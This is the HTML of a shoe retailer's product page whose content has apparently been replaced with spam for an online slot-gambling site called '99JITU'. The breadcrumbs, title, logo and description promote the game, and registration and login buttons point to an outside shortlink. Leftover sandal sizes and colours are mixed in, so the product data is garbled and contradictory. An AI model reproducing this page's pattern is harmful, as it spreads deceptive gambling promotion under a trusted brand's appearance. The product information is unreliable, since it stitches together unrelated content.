    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8712550502M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2024_8716255'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8716255", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2024_8716255">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            <div class="primary-images cc-pdp-col-images">


    <div class="product-breadcrumb">
        <div class="cc-pdp-breadcrumbs-container col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb cc-pdp-breadcrumbs" data-target="breadcrumbs">

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Game Online Viral.654904655">Game Online Viral</a>

            </li>

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Pragmatic Play.2448421486">Pragmatic Play</a>

            </li>
                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-AduQ.8120211976">AduQ</a>

            </li>
			                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="https://tazzartc.com" class="ProductItem-nav-breadcrumb-link">99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI</a>

            </li>
    </ol>
    <style>
        .slotgacorelarng1 {
        display: grid;
        grid-template-columns: repeat(2,1fr);
        font-weight: 700;
        }
        .slotgacorelarng1  {
        text-align: center;
        }
        .login, .register {
        color: #fff;
        padding: 13px 10px;
        }
        .login, .login-button {
        border: 1px solid #ffffff;
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        }
        .register, .register-button {
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        border: 1px solid #4bff00;
        }
        </style>
        <div class="slotgacorelarng1">
      <a href="https://go.myshortlink.org/jhjkesj" rel="nofollow noreferrer" class="register">DAFTAR</a>
      <a href="https://go.myshortlink.org/jhjkesj" rel="nofollow noreferrer" class="login" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">LOGIN</a>
      </div>
</div>

    </div>

    <div class="cc-pdp-carousels-container">

        <div class="cc-badge" data-target="pdp-badge">

            <span class="cc-label-newin">

            </span>
        </div>




        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">


                    <div class='cc-pdp-carousel-item active' data-image-position="0">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817" alt="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" title="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>

                    <div class='cc-pdp-carousel-item ' data-image-position="1">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817" alt="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" title="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>


        </div>

        <div class="cc-container-zoom-icon js-zoom-icon " data-target="zoom-modal-ajax">
            <div class="icon-zoom"></div>
            <span>Perbesar</span>
        </div>

        <ul class="pdp-carousel-thumbnails cc-pdp-carousel-thumbnails">

                <li data-slide-to="0" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg" data-lazy="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg" alt="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="b-lazyload" />
                </li>


                <li data-slide-to="1" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg" data-lazy="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg" alt="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="b-lazyload" />
                </li>


        </ul>
    </div>


    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2024_8716255'></div>
</div>

            <div class="pdp-col-description cc-pdp-col-description">

                <!-- Brand Logo -->
                <div class="brand-logo">

                        <div class="b-pdp__product-label cc-brand-img">
        <img
            src="[data-uri]"
            data-lazy="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/docs/assets/logo99jitu.png"
            class="b-lazyload"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    </div>
                </div>

                <!-- Product Name -->
                <h1 class="product-name cc-pdp-product-name">99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI</h1>

                <!-- Prices -->
                <div class="prices cc-pdp-prices">
    <div>
        <span class="sales  ">
                <span class="cc-price" content="10,000.00">
                Rp 10,000
            </span>
        </span>

    </div>
                </div>
                <!-- Applicable Promotions -->
                <div class="pdp-promotions">
                </div>
                <div class = "js-club-price d-none">

                </div>

                <div class="attributes cc-attributes">
                    <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->

        <div class="color-selected cc-color-selected">
            <span>Scatter: </span>
            <span class="color-value" data-placeholder="Pilih warna">
                        HITAM
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->

        <div class="swatches-container cc-swatches-container">

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna BIRU NAVY"
                        aria-describedby="NAVY_BLUE" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=NAVY_BLUE&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="BIRU NAVY" data-color="NAVY_BLUE">



                            <span data-attr-value="NAVY_BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362" alt="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" title="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="NAVY_BLUE" class="sr-only selected-assistive-text">

                        </span>
                    </button>

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna HITAM"
                        aria-describedby="BLACK" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="HITAM" data-color="BLACK">



                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362" alt="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" title="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="BLACK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>

        </div>

</div>
        </div>

        <div data-attr="id_sizecode_d">
<div class="attribute">

        <div class="color-selected cc-color-selected ">
    <span>ONLINE : </span>
    <span class="js-size-type cc-size-type-value-pdp">2132565103</span>
</div>

        <!-- Select <Attribute> Label -->

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>KODE DEPOSIT HOKI: </span>
                    <span class="size-value cc-size-value" data-placeholder="Pilih ukuran">
                        50,867                    </span>
                </div>


                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
					  <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2024_8716255">
                        Petunjuk Ukuran
                    </a>
                    <div id="destination-size-guide-modal" class="d-none">
                        <div id="size-modal" class="modal cc-pdp-size-guide-modal" tabindex="-1" role="dialog">
                            <div class="modal-dialog modal-dialog-centered" role="document">
                                <div class="modal-content">
                                    <div class="modal-header cc-pdp-modal-header">
                                        <button type="button" class="button-close cc-pdp-button-close"
                                            data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true" class="icon-close-remove"></span>
                                        </button>
                                    </div>
                                    <div class="content cc-container-content-asset-sizeguide">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-null">
			                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-hide-out-of-stock-swatches="true">

                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="40" data-attr-value="060"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=060&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="41" data-attr-value="070"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=070&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                42                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="42" data-attr-value="080"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=080&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                46                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="43" data-attr-value="090"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=090&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="44" data-attr-value="100"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=100&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                41                            </li>

                </ul>
            </div>
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">

<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>

        </div>
                    <!-- Product Availability -->
                    <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">

<div class="list-unstyled availability-msg cc-availability-msg">

        <div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">

                Pilih ukuran

        </div>
</div>

</div>
<div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
   <!-- Cart and [Optionally] Apple Pay -->
 <div class="row">
   <div class="col-sm">
                                <div class="cart-and-ipay">

    <a href="https://go.myshortlink.org/jhjkesj"><button class="cc-button-type-1"
        >
        DAFTAR SEKARANG
    </button></a>

</div>
                            </div>
                        </div>
<div class="cc-add-more-info">
                            Tekan tombol secara berulang untuk menambah kuantitas barang.
                        </div>

<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="https://go.myshortlink.org/jhjkesj"
        data-url-customer="https://go.myshortlink.org/jhjkesj"
        data-address-customer
        data-pid="540M_2024_8716255"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-3 cc-pdp__findinstore ">
    PILIH SCATTER TAMBAHAN
</button>
<!-- Modal -->
<div class="modal fade cc-modal-find-in-store" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalFindInStoreLongTitle">PILIH SCATTER TAMBAHAN</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove" aria-hidden="true"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group cc-form-group-centered required">
                        <div class="cc-content-icon">
                            <button class="cc-icon icon-locator-small" id="storeLocationButton"></button>

                            <input type="text" class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value="" autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required />
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">CARI</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body grid-container show-instore-flex">

                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-7 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address>
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span>
                            <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                    </div>
                    <div class="store-hours js-storeHours"></div>
                </address>
            </div>
        </div>
    </template>
</div>



                    </div>

                    <!-- Social Sharing Icons -->





<div class="cc-social-wishlistbtn-container">
    <button type="submit" class="add-to-wish-list cc-add-to-wish-list "
        data-add-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <span class="fas fa-cart-arrow-down"></span> <span>Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <span class="fas fa-cart-arrow-down"></span> <span>Hapus dari daftar keinginan</span>
        </span>
</button>

    <div class="social-container cc-social-container">
        <ul class="social-icons cc-social-icons d-flex justify-content-end" data-analytics-pid="540M_2024_8716255">
		<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
            <li>
                <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html" title="Share 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI on Facebook" data-share="facebook" aria-label="Share 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI on Facebook" class="share-icons" target="_blank">
                    <span class="fab fa-facebook"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&description=Men%20Sandal%20Casual%20LANDO&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw804436ed%2Fimages%2Flarge%2F8716255_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Create a Pinterest Pin for 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" aria-label="Create a Pinterest Pin for 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="share-icons" target="_blank">
                    <span class="fab fa-pinterest"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://twitter.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&text=99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" data-share="twitter" title="Share a link to 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI on Twitter" aria-label="Share a link to 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI on Twitter" class="share-icons" target="_blank">
                        <span class="fab fa-twitter"></span>
                </a>
            </li>
            <li>
            <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/men-sandal-casual-lando-540M_2024_8716255.html"/>
            </li>
        </ul>
    </div>
    <div class="copy-link-message d-none">
        <div class="alert alert-success text-center">
            The link to 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI has been copied
        </div>
    </div>
</div>


                    <!-- Product Details Info-->

    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingInfoAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
				<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
                        <button data-toggle="collapse" data-target="#infoAccordion" aria-expanded="true"
                            aria-controls="infoAccordion">
                            <span>Tentang Produk</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>

                <div id="infoAccordion" class="collapse show" aria-labelledby="headingInfoAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div
                                    class="b-pdp__description-subtitle cc-pdp__description-subtitle d-none">
                                    <div class="cc-pdp__description-subtitle-label">Fitur utama</div>
                                    <span class="b-pdp__description cc-pdp__description" data-target="keyFeatures">

                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-description-subtitle ">
                                    <div class="cc-pdp-description-subtitle-label">Deskripsi</div>
                                    <span class="b-pdp__description" data-target="longDescription">
                                    99jitu adalah game simulasi yang memungkinkan pemain untuk merasakan kehidupan sebagai penyair, menciptakan puisi yang memukau dan mengejar impian kreatif mereka.                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-article ">
                                    <span
                                        class="cc-description-attribute-label">Kode Game :</span>
                                    <span data-target="articleNo">
                                        2571778147</span>
                                </div>
                                <div class="b-pdp__description-brand ">
                                    <span class="cc-description-attribute-label">Provider:</span>
                                    <span data-target="brand">
                                        Pragmatic Play                                    </span>
                                </div>







                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi hak :</span>
                                    <span data-target="heelHeight">
                                        </span>
                                </div>
                                <div class="b-pdp__description-platformHeight d-none">
                                    <span class="cc-description-attribute-label">Platform height :</span>
                                    <span data-target="platformHeight">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi sepatu :</span>
                                    <span data-target="shoeHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Tinggi:</span>
                                    <span data-target="dimHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Panjang:</span>
                                    <span data-target="dimWidth">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Kedalaman:</span>
                                    <span data-target="dimDepth">
                                        </span>
                                </div>
                                <div class="b-pdp__description-strapLength d-none">
                                    <span class="cc-description-attribute-label">Strap length :</span>
                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>

                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Perkalian</span>
                                        </div>
                                        <ul class="b-pdp__material-list">

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
